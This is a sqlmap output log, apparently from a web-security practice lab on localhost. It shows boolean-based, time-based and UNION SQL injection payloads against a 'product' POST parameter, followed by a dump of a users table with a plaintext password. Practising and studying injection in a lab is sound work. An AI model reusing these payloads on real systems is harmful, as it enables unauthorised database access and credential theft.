 sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: product (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product=Shougatsu Sushi Rack' AND 2328=2328 AND 'CKgG'='CKgG

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: product=Shougatsu Sushi Rack' AND (SELECT 1797 FROM (SELECT(SLEEP(5)))Fklp) AND 'xSLW'='xSLW

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: product=Shougatsu Sushi Rack' UNION ALL SELECT NULL,CONCAT(0x716b767171,0x6c7075474d756f764e795479766c574a77796a4358754b6c436
6514646486266474546427555736c,0x716a6b7071),NULL,NULL-- -
---
[23:00:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[23:00:17] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:00:17] [INFO] fetching current database
[23:00:17] [INFO] fetching columns for table 'injection0x03_users' in database 'peh-labs'
[23:00:17] [INFO] fetching entries for table 'injection0x03_users' in database 'peh-labs'
Database: peh-labs
Table: injection0x03_users
[1 entry]
+------------------+----------+
| password         | username |
+------------------+----------+
| onigirigadaisuki | takeshi  |
+------------------+----------+

[23:00:17] [INFO] table '`peh-labs`.injection0x03_users' dumped to CSV file '/home/syselement/.local/share/sqlmap/output/localhost/dump/pe
h-labs/injection0x03_users.csv'
[23:00:17] [INFO] fetched data logged to text files under '/home/syselement/.local/share/sqlmap/output/localhost'